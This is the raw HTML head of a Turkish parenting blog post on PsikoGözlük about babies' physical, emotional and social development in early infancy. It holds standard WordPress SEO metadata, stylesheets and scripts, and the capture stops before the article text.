

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/
body_size: 27295
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak - PsikoGözlük</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://psikogozluk.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/546a78cc6796b6eeba3cae36/script.js"></script><link rel="apple-touch-icon" sizes="76x76" href="https://psikogozluk.com/wp-content/uploads/2020/06/Psik-1-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://psikogozluk.com/wp-content/uploads/2020/06/Psik-1-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://psikogozluk.com/wp-content/uploads/2020/06/Psik-1-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://psikogozluk.com/wp-content/uploads/2020/06/Psik-1-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://psikogozluk.com/wp-content/uploads/2020/06/Psik-1-300x300.png"/>
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Erken bebeklik döneminde birçok gelişim gerçekleşir ve bu süreci iyi anlamak sağlıklı bir çocukluk için oldukça önemlidir."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak - PsikoGözlük" />
<meta property="og:description" content="Erken bebeklik döneminde birçok gelişim gerçekleşir ve bu süreci iyi anlamak sağlıklı bir çocukluk için oldukça önemlidir." />
<meta property="og:url" content="https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/" />
<meta property="og:site_name" content="PsikoGözlük" />
<meta property="article:tag" content="duygusal gelişim" />
<meta property="article:tag" content="erken bebeklik" />
<meta property="article:tag" content="fiziksel gelişim" />
<meta property="article:tag" content="kilometre taşları" />
<meta property="article:tag" content="sosyal gelişim" />
<meta property="article:section" content="Anne-Babaya Gözlük" />
<meta property="og:updated_time" content="2023-04-08T09:30:00+00:00" />
<meta property="og:image" content="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp" />
<meta property="og:image:secure_url" content="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="erken bebeklik" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-05T10:29:00+00:00" />
<meta property="article:modified_time" content="2023-04-08T09:30:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak - PsikoGözlük" />
<meta name="twitter:description" content="Erken bebeklik döneminde birçok gelişim gerçekleşir ve bu süreci iyi anlamak sağlıklı bir çocukluk için oldukça önemlidir." />
<meta name="twitter:image" content="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="PsikoGözlük" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://psikogozluk.com/#person","name":"PsikoG\u00f6zl\u00fck","url":"https://psikogozluk.com","sameAs":["http://psikosozluk101"],"logo":{"@type":"ImageObject","@id":"https://psikogozluk.com/#logo","url":"https://psikogozluk.com/wp-content/uploads/2020/06/Psik.png","contentUrl":"https://psikogozluk.com/wp-content/uploads/2020/06/Psik.png","caption":"PsikoG\u00f6zl\u00fck","inLanguage":"tr","width":"500","height":"500"},"image":{"@id":"https://psikogozluk.com/#logo"}},{"@type":"WebSite","@id":"https://psikogozluk.com/#website","url":"https://psikogozluk.com","name":"PsikoG\u00f6zl\u00fck","publisher":{"@id":"https://psikogozluk.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?fit=1024%2C1024&amp;ssl=1","url":"https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?fit=1024%2C1024&amp;ssl=1","width":"1024","height":"1024","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://psikogozluk.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://psikogozluk.com/tag/duygusal-gelisim/","name":"duygusal geli\u015fim"}},{"@type":"ListItem","position":"3","item":{"@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/","name":"Erken Bebeklik D\u00f6nemi: Bebe\u011finizin Fiziksel, Duygusal ve Sosyal Geli\u015fimini Anlamak"}}]},{"@type":"WebPage","@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#webpage","url":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/","name":"Erken Bebeklik D\u00f6nemi: Bebe\u011finizin Fiziksel, Duygusal ve Sosyal Geli\u015fimini Anlamak - PsikoG\u00f6zl\u00fck","datePublished":"2023-04-05T10:29:00+00:00","dateModified":"2023-04-08T09:30:00+00:00","isPartOf":{"@id":"https://psikogozluk.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?fit=1024%2C1024&amp;ssl=1"},"inLanguage":"tr","breadcrumb":{"@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#breadcrumb"}},{"@type":"Person","@id":"https://psikogozluk.com/author/psikogozluk/","name":"PsikoG\u00f6zl\u00fck","url":"https://psikogozluk.com/author/psikogozluk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9ace9014088dd879ed56d0bc29c9c1a52e0818301deb629c236cb0a853046bc9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9ace9014088dd879ed56d0bc29c9c1a52e0818301deb629c236cb0a853046bc9?s=96&amp;d=mm&amp;r=g","caption":"PsikoG\u00f6zl\u00fck","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Erken Bebeklik D\u00f6nemi: Bebe\u011finizin Fiziksel, Duygusal ve Sosyal Geli\u015fimini Anlamak - PsikoG\u00f6zl\u00fck","keywords":"erken bebeklik","datePublished":"2023-04-05T10:29:00+00:00","dateModified":"2023-04-08T09:30:00+00:00","articleSection":"duygusal geli\u015fim, erken bebeklik, fiziksel geli\u015fim, kilometre ta\u015flar\u0131, sosyal geli\u015fim","author":{"@id":"https://psikogozluk.com/author/psikogozluk/","name":"PsikoG\u00f6zl\u00fck"},"publisher":{"@id":"https://psikogozluk.com/#person"},"description":"Erken bebeklik d\u00f6neminde bir\u00e7ok geli\u015fim ger\u00e7ekle\u015fir ve bu s\u00fcreci iyi anlamak sa\u011fl\u0131kl\u0131 bir \u00e7ocukluk i\u00e7in olduk\u00e7a \u00f6nemlidir.","name":"Erken Bebeklik D\u00f6nemi: Bebe\u011finizin Fiziksel, Duygusal ve Sosyal Geli\u015fimini Anlamak - PsikoG\u00f6zl\u00fck","@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#richSnippet","isPartOf":{"@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#webpage"},"image":{"@id":"https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?fit=1024%2C1024&amp;ssl=1"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PsikoGözlük &raquo; akışı" href="https://psikogozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PsikoGözlük &raquo; yorum akışı" href="https://psikogozluk.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/psikogozluk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://psikogozluk.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://psikogozluk.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://psikogozluk.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://psikogozluk.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://psikogozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psikogozluk.com/wp-json/wp/v2/posts/3289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psikogozluk.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/pbJcfk-R3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psikogozluk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psikogozluk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Erken bebeklik döneminde birçok gelişim gerçekleşir ve bu süreci iyi anlamak sağlıklı bir çocukluk için oldukça önemlidir.">

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

